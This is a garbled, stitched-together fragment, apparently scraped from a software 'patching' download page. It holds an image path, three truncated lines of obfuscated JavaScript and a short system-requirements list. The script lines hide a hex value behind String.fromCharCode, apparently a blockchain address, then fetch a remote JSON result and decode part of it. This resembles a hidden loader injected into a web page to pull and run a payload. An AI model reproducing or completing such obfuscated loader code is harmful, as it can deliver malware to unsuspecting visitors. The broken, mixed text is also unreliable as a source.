
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
Enough for tools